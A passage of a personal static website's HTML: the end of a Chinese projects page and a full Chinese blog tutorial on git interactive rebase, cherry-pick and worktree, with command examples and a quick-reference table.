<header class="site-header" id="header">
  <div class="container">
    <nav class="nav">
      <a href="/" class="nav-logo">wh1tZz5</a>
      <ul class="nav-menu">
        <li><a href="/">首页</a></li>
        <li><a href="/blog/">博客</a></li>
        <li><a href="/projects.html" class="active">项目</a></li>
        <li><a href="/about.html">关于</a></li>
      </ul>
    </nav>
  </div>
</header>

<section class="page-title">
  <div class="container">
    <h1>项目</h1>
    <p>我参与或主导的一些项目，多数还在迭代中。点击卡片可跳转到仓库或演示地址。</p>
  </div>
</section>

<section class="projects">
  <div class="container">

    <a class="project-card" href="https://github.com/wh1tZz5/Linux-SecHardening-Tool" target="_blank" rel="noopener">
      <div class="project-card-header">
        <h3>Linux-SecHardening-Tool</h3>
        <i class="project-link fas fa-arrow-up-right-from-square"></i>
      </div>
      <p>Linux 安全加固与可视化平台，支持 WebSSH 多会话终端、系统基线检查、一键安全加固、漏洞 POC 扫描、AI 安全助手与操作日志审计。适配 Ubuntu/Debian/CentOS。</p>
      <div class="project-card-footer">
        <span class="post-tag">Python</span>
        <span class="post-tag">FastAPI</span>
        <span class="post-tag">Vue3</span>
      </div>
    </a>

    <a class="project-card" href="https://github.com/wh1tZz5/wh1tZz5.github.io" target="_blank" rel="noopener">
      <div class="project-card-header">
        <h3>wh1tZz5.github.io</h3>
        <i class="project-link fas fa-arrow-up-right-from-square"></i>
      </div>
      <p>当前博客本身。纯静态页面，托管在 GitHub Pages，无任何服务端逻辑，内容直接以 HTML 维护。</p>
      <div class="project-card-footer">
        <span class="post-tag">HTML / CSS</span>
        <span class="post-tag">GitHub Pages</span>
      </div>
    </a>

    <a class="project-card" href="https://github.com/wh1tZz5/wh1tZz5" target="_blank" rel="noopener">
      <div class="project-card-header">
        <h3>wh1tZz5</h3>
        <i class="project-link fas fa-arrow-up-right-from-square"></i>
      </div>
      <p>GitHub个人主页美化。</p>
      <div class="project-card-footer">
        <span class="post-tag">GitHub</span>
        <span class="post-tag">美化</span>
      </div>
    </a>

  </div>
</section>

<footer class="site-footer">
  <div class="container">
    <div class="footer-social">
      <a href="https://github.com/wh1tZz5" target="_blank" rel="noopener" aria-label="GitHub"><i class="fab fa-github"></i></a>
      <a href="mailto:hi@example.com" aria-label="Email"><i class="fas fa-envelope"></i></a>
      <a href="/feed.xml" aria-label="RSS"><i class="fas fa-rss"></i></a>
    </div>
    <p class="footer-text">
      © 2026 wh1tZz5 · 保持好奇，保持热爱<br>
      Powered by <a href="https://pages.github.com" target="_blank" rel="noopener">GitHub Pages</a>
    </p>
  </div>
</footer>

<script src="/js/main.js"></script>
</body>
</html>
</file>



<file: blog/git-advanced.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Git 进阶：rebase、cherry-pick 与 worktree · wh1tZz5</title>
<meta name="description" content="掌握交互式 rebase 和 cherry-pick，让版本历史保持整洁，用 worktree 同时处理多个分支。">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=Noto+Serif+SC:wght@400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
<!-- 推荐用绝对路径，避免子目录文件引用出错 -->
<link rel="icon" type="image/png" href="/assets/icon.png" />
<link rel="stylesheet" href="/css/style.css">
<link rel="stylesheet" href="/css/article.css">
</head>
<body>

<header class="site-header" id="header">
  <div class="container">
    <nav class="nav">
      <a href="/" class="nav-logo">wh1tZz5</a>
      <ul class="nav-menu">
        <li><a href="/">首页</a></li>
        <li><a href="/blog/" class="active">博客</a></li>
        <li><a href="/projects.html">项目</a></li>
        <li><a href="/about.html">关于</a></li>
      </ul>
    </nav>
  </div>
</header>

<article class="article">
  <div class="container">
    <div class="article-meta">
      <span>2026-02-28</span>
      <span class="dot"></span>
      <span class="post-tag">工具</span>
      <span class="dot"></span>
      <span>约 10 分钟</span>
    </div>
    <h1>Git 进阶：rebase、cherry-pick 与 worktree</h1>

    <div class="article-body">
      <p>用过 <code>git merge</code> 之后，仓库里常常混着一堆「Merge branch 'xxx'」的合并提交，历史又长又乱。本文整理三个我几乎每天都在用的进阶命令：<code>rebase</code>、<code>cherry-pick</code>、<code>worktree</code>，并给出一些避坑经验。</p>

      <h2>一、交互式 rebase：整理你的提交历史</h2>
      <p>交互式 rebase 允许你在合并前重新排列、合并、修改、删除提交。基本用法：</p>
      <pre><code>git rebase -i HEAD~5</code></pre>
      <p>编辑器里会出现最近 5 个提交，每行对应一个指令：</p>
      <pre><code>pick  a1b2c3d feat: 新增登录接口
pick  e4f5g6h fix: 修正 token 过期判断
pick  i7j8k9l docs: 补充 README
pick  m0n1o2p chore: 清理无用变量
pick  q3r4s5t test: 补充单元测试</code></pre>

      <h3>常用指令</h3>
      <ul>
        <li><code>pick</code>：保留提交</li>
        <li><code>drop</code> / 删除整行：丢弃该提交</li>
        <li><code>squash</code>：把该提交合并到前一个，适合「一个功能多个小提交」的场景</li>
        <li><code>reword</code>：保留提交但改 commit message</li>
        <li><code>edit</code>：停下来在该提交处暂停，可以拆分或改代码</li>
      </ul>

      <div class="callout"><p><strong>黄金法则：</strong> 永远不要对「已经推到远端、且他人可能已基于其开发」的提交做 rebase。否则协作者的本地历史会和你不一致，pull 时产生混乱。本地未共享的分支随便整理。</p></div>

      <h3>把多个提交压成一个</h3>
      <pre><code>git rebase -i main
# 把想合并的提交都改成 squash（第一个保留 pick）
# 保存后依次弹出编辑器填写合并后的 commit message</code></pre>

      <h2>二、cherry-pick：把别的分支上的某个提交拿过来</h2>
      <p>场景：一个 hotfix 提交只存在于 <code>release</code> 分支，你需要单独把这一个改动应用到 <code>main</code>，而不想整支合并。</p>
      <pre><code>git checkout main
git cherry-pick a1b2c3d</code></pre>
      <p>一次挑多个提交、或者跨一段区间：</p>
      <pre><code>git cherry-pick a1b2c3d e4f5g6h
git cherry-pick main..feature-x    # feature-x 上但 main 没有的提交</code></pre>
      <p>遇到冲突时：</p>
      <pre><code>git cherry-pick --abort       # 放弃整个 pick
git cherry-pick --continue    # 解决冲突后继续
git cherry-pick --skip        # 跳过当前提交</code></pre>

      <h3>--no-commit 技巧</h3>
      <p>只想拿提交的内容、不想保留它的 message：</p>
      <pre><code>git cherry-pick --no-commit a1b2c3d
git commit -m "我自己的描述"</code></pre>

      <h2>三、worktree：多分支并行开发不互相打扰</h2>
      <p>传统流程：要切分支前，得先把当前工作区清理干净（commit 或 stash），切过去再切回来。worktree 让你把同一个仓库的多个分支同时展开在磁盘上不同的目录，互不影响。</p>
      <pre><code># 把 hotfix 分支展开到 ../worktrees/hotfix 目录
git worktree add ../worktrees/hotfix hotfix

# 查看所有 worktree
git worktree list

# 不再需要时移除
git worktree remove ../worktrees/hotfix</code></pre>

      <p>典型用法：当前目录继续开发 feature，同时用另一个 worktree 目录快速处理 hotfix，不需要切换工作区、不需要 stash。每个 worktree 有独立的 index 和工作区，但共享同一个 <code>.git</code> 对象库，磁盘占用很小。</p>

      <h3>注意</h3>
      <ul>
        <li>同一个分支不能同时被两个 worktree 检出。</li>
        <li>用 <code>git worktree remove</code> 删除，不要直接 <code>rm -rf</code>（会留下孤儿目录记录）。</li>
      </ul>

      <h2>四、速查表</h2>
      <table>
        <thead>
          <tr><th>需求</th><th>命令</th></tr>
        </thead>
        <tbody>
          <tr><td>整理本地提交历史</td><td><code>git rebase -i main</code></td></tr>
          <tr><td>把单提交摘到别的分支</td><td><code>git cherry-pick &lt;sha&gt;</code></td></tr>
          <tr><td>多分支并行</td><td><code>git worktree add &lt;dir&gt; &lt;branch&gt;</code></td></tr>
          <tr><td>撤销一次提交（保留改动）</td><td><code>git reset HEAD~1</code></td></tr>
          <tr><td>撤销一次提交（也撤改动）</td><td><code>git reset --hard HEAD~1</code></td></tr>
        </tbody>
      </table>

      <h2>五、小结</h2>
      <p>rebase 负责「让历史好看」，cherry-pick 负责「精准搬运改动」，worktree 负责「多任务并行」。三者配合，基本能覆盖日常协作里的所有分支管理需求。</p>
    </div>

    <nav class="article-nav">
      <a href="/blog/linux-privesc.html">
        <span class="nav-label">上一篇</span>
        Linux 提权基础：SUID 与 Capabilities 详解
      </a>
      <a href="/blog/xss-csrf.html" class="next">
        <span class="nav-label">下一篇</span>
        Web 安全入门：XSS 与 CSRF 核心解析
      </a>
    </nav>
  </div>
</article>

<footer class="site-footer">
  <div class="container">
    <div class="footer-social">
      <a href="https://github.com/wh1tZz5" target="_blank" rel="noopener" aria-label="GitHub"><i class="fab fa-github"></i></a>
      <a href="mailto:hi@example.com" aria-label="Email"><i class="fas fa-envelope"></i></a>
      <a href="/feed.xml" aria-label="RSS"><i class="fas fa-rss"></i></a>
    </div>
    <p class="footer-text">
      © 2026 wh1tZz5 · 保持好奇，保持热爱<br>
      Powered by <a href="https://pages.github.com" target="_blank" rel="noopener">GitHub Pages</a>
    </p>
  </div>
</footer>

<script src="/js/main.js"></script>
</body>
</html>
</file>

